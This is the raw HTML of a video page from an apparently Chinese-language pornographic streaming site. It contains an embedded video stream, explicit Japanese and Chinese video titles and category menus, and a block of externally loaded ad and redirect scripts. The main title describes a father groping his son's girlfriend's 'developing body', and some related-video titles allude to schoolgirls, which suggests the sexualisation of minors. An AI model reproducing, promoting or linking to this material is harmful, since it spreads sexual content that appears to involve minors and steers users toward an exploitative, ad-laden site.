

--- FILE ---
content_type: text/html
request_url: http://www.809ee.com/play/index2998-0-0.html
body_size: 4207
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=2998;var seaplaylink="/play/index2998-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            PES126息子の彼女に興奮した鬼畜親父…成長中の身体にお触り＆シコシコ発射2枚組
        </title>
        <meta name="keywords" content="PES126息子の彼女に興奮した鬼畜親父…成長中の身体にお触り＆シコシコ発射2枚組" />
        <meta name="description" content="PES126息子の彼女に興奮した鬼畜親父…成長中の身体にお触り＆シコシコ発射2枚組" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;PES126息子の彼女に興奮した鬼畜親父…成長中の身体にお触り＆シコシコ発射2枚組
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250801/qDH6GGYp/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250801/qDH6GGYp/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250801/qDH6GGYp/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index14506-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251009-1/7066a0faa72aa9b85d5bafab24dad43b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                在家里学习他们不会在学..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index847-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/c7d106db17ebf66941d41a70dcd7dabf.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JKSR682現○女子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16753-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251023-1/3463948794d9acc04dd9bac3ba25e37f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                一个拥有运动员般身材的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5497-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250817-1/0ca18dcda3ab0929945ce2396d188aff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SAN315人気女優多..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index21654-0-0.html">
                            <img src=https://p.sl1121.top/upload/vod/20251122-1/246491ea3ce061125d1a50eddcdc8c46.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【吞精性骚扰】精液成瘾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11819-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/1fc227d636cb7de8f572f65c890279dd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                熟女出轨很严重SEX ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2214-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250729-1/568257e7a64ca00d0486e6fb19cc1fb6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MMMB139まさか六..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12851-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250929-1/a4f5ca302efb61c7980e045df3d4b6ba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽降临！这是史上最佳..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7954-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250831-1/2005617618ba1c077d3d89ee7689ad3f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                EMTH181性欲旺盛..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16225-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251020-1/65058c6639ae286b8a4f94873f78fe6a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                无可挑剔的人气独唱女星..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12829-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250929-1/6d27a67618c48ebceb47169b19b5ffe9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                可爱新进男性社员结婚报..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14862-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251011-1/de586718097ac98d613832b0b5c25622.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HYPER FETIS..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"066904a7c4ef41cb97c17e5eb794e44b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>